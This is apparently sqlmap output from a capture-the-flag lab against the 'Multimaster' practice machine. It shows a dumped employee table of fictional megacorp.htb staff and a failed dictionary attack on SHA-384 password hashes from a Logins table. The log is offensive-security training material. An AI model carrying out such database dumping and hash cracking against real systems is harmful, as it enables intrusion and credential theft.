 Database: Hub_DB
Table: Colleagues
[17 entries]
+----+----------------------+-----------------------+-------------+----------------------+
| id | name                 | email                 | image       | position             |
+----+----------------------+-----------------------+-------------+----------------------+
| 1  | Sarina Bauer         | sbauer@megacorp.htb   | sbauer.jpg  | Junior Developer     |
| 2  | Octavia Kent         | okent@megacorp.htb    | okent.jpg   | Senior Consultant    |
| 3  | Christian Kane       | ckane@megacorp.htb    | ckane.jpg   | Assistant Manager    |
| 4  | Kimberly Page        | kpage@megacorp.htb    | kpage.jpg   | Financial Analyst    |
| 5  | Shayna Stafford      | shayna@megacorp.htb   | shayna.jpg  | HR Manager           |
| 6  | James Houston        | james@megacorp.htb    | james.jpg   | QA Lead              |
| 7  | Connor York          | cyork@megacorp.htb    | cyork.jpg   | Web Developer        |
| 8  | Reya Martin          | rmartin@megacorp.htb | rmartin.jpg | Tech Support         |
| 9  | Zac Curtis           | zac@magacorp.htb      | zac.jpg     | Junior Analyst       |
| 10 | Jorden Mclean        | jorden@megacorp.htb   | jorden.jpg  | Full-Stack Developer |
| 11 | Alyx Walters         | alyx@megacorp.htb     | alyx.jpg    | Automation Engineer  |
| 12 | Ian Lee              | ilee@megacorp.htb     | ilee.jpg    | Internal Auditor     |
| 13 | Nikola Bourne        | nbourne@megacorp.htb | nbourne.jpg | Head of Accounts     |
| 14 | Zachery Powers       | zpowers@megacorp.htb | zpowers.jpg | Credit Analyst       |
| 15 | Alessandro Dominguez | aldom@megacorp.htb    | aldom.jpg   | Senior Web Developer |
| 16 | MinatoTW             | minato@megacorp.htb   | minato.jpg  | CEO                  |
| 17 | egre55               | egre55@megacorp.htb   | egre55.jpg  | CEO                  |
+----+----------------------+-----------------------+-------------+----------------------+
[20:24:12] [INFO] table 'Hub_DB.dbo.Colleagues' dumped to CSV file '/root/.sqlmap/output/multimaster.htb/dump/Hub_DB/Colleagues.csv'
[20:24:12] [INFO] fetching columns for table 'Logins' in database 'Hub_DB'
[20:24:42] [INFO] retrieved: 'id','int'
[20:24:45] [INFO] retrieved: 'password','varchar'
[20:24:47] [INFO] retrieved: 'username','varchar'
[20:24:47] [INFO] fetching entries for table 'Logins' in database 'Hub_DB'
[20:33:48] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[20:33:48] [INFO] using hash method 'sha384_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[20:33:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[20:33:48] [INFO] starting dictionary-based cracking (sha384_generic_passwd)
[20:33:48] [INFO] starting 4 processes
[20:34:18] [WARNING] no clear password(s) found